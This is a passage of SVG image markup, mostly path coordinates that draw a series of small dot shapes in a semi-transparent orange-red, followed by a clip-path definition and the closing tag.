.61-.473c.18-.198.31-.429.39-.679s.12-.515.1-.779c-.03-.529-.26-1.024-.65-1.377-.38-.354-.89-.536-1.41-.508a1.89 1.89 0 0 0-.73.197c-.23.115-.44.276-.61.473s-.3.428-.39.677a2.04 2.04 0 0 0-.1.776 2.07 2.07 0 0 0 .6 1.335c.36.35.84.547 1.34.551h.11zm-671.54-8.163a1.86 1.86 0 0 0 .74-.183c.23-.11.44-.267.62-.46.17-.194.31-.421.4-.668a2.25 2.25 0 0 0 .11-.774 2.07 2.07 0 0 0-.64-1.389c-.38-.359-.89-.551-1.41-.534-.25.012-.5.077-.74.19a1.94 1.94 0 0 0-.61.466 2.13 2.13 0 0 0-.39.672c-.09.249-.13.512-.11.775a1.98 1.98 0 0 0 .6 1.358c.36.355.85.552 1.35.547h.08zm-.51-12.01c.26-.011.51-.073.74-.183.24-.111.45-.267.62-.461s.31-.421.4-.668.13-.51.12-.774c-.03-.53-.26-1.029-.64-1.389s-.88-.552-1.39-.536a1.96 1.96 0 0 0-1.36.658 2.07 2.07 0 0 0-.52 1.448c.02.514.24.999.6 1.353.37.355.85.552 1.35.552h.08zm-.55-12.015c.26-.015.51-.082.74-.198a1.83 1.83 0 0 0 .6-.474 2.17 2.17 0 0 0 .39-.678c.08-.249.11-.513.09-.776-.01-.263-.08-.52-.19-.757a1.97 1.97 0 0 0-.46-.623c-.19-.174-.42-.306-.66-.389-.25-.084-.5-.116-.76-.096-.25.013-.5.078-.73.192s-.44.273-.61.469-.3.425-.38.673a2.24 2.24 0 0 0-.1.772c.03.511.25.991.62 1.341.36.35.84.545 1.34.544h.11zm-.88-11.99c.26-.032.51-.116.73-.247s.42-.306.57-.515c.16-.209.28-.449.34-.704.07-.255.08-.521.05-.782a2.03 2.03 0 0 0-.75-1.327 1.92 1.92 0 0 0-1.44-.398c-.52.07-.98.346-1.3.767a2.05 2.05 0 0 0-.38 1.481c.06.481.29.923.64 1.244.36.32.82.498 1.29.499a1.23 1.23 0 0 0 .25-.002v-.016zm-2.12-11.814c.49-.157.91-.51 1.15-.98s.29-1.019.14-1.527a2.18 2.18 0 0 0-.37-.688c-.17-.202-.37-.369-.6-.49s-.48-.195-.74-.216c-.25-.022-.51.009-.76.09-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.09.775a1.99 1.99 0 0 0 .7 1.013c.33.252.74.389 1.15.391a2.02 2.02 0 0 0 .59-.082v-.018zm-4.38-11.131a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.31-.714a2.07 2.07 0 0 0 .03-.784 2.34 2.34 0 0 0-.27-.733c-.14-.223-.32-.415-.53-.567s-.45-.259-.7-.317a1.89 1.89 0 0 0-.76-.019c-.25.045-.49.14-.71.281s-.41.322-.56.536-.25.458-.31.715a2.07 2.07 0 0 0-.03.784c.05.26.14.509.28.733a1.94 1.94 0 0 0 .71.689c.29.165.61.253.95.255a1.8 1.8 0 0 0 1.03-.304v-.019zm-6.95-9.646a1.94 1.94 0 0 0 .48-.606 1.98 1.98 0 0 0 .22-.752c.03-.263 0-.528-.08-.78s-.2-.486-.37-.687c-.33-.407-.81-.662-1.32-.711a1.93 1.93 0 0 0-1.43.45c-.2.17-.36.378-.48.612s-.19.49-.21.753a2.27 2.27 0 0 0 .08.779 2.18 2.18 0 0 0 .37.686h-.02c.19.225.42.406.68.53a1.92 1.92 0 0 0 .83.19c.45.014.9-.144 1.25-.446v-.018zm-7.56-9.185c.39-.351.62-.845.66-1.375.03-.53-.14-1.051-.48-1.45-.35-.395-.83-.636-1.35-.67a1.94 1.94 0 0 0-1.41.489c-.19.173-.35.383-.47.619-.11.236-.18.493-.19.756a2.04 2.04 0 0 0 .1.776 1.81 1.81 0 0 0 .39.675 1.89 1.89 0 0 0 .65.51c.26.118.53.176.81.172.47.006.93-.166 1.29-.484v-.018zm-7.83-8.944c.19-.178.34-.393.45-.632a2 2 0 0 0 .18-.762c.01-.264-.04-.526-.13-.773s-.23-.472-.4-.662a1.96 1.96 0 0 0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48" fill-opacity=".6"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>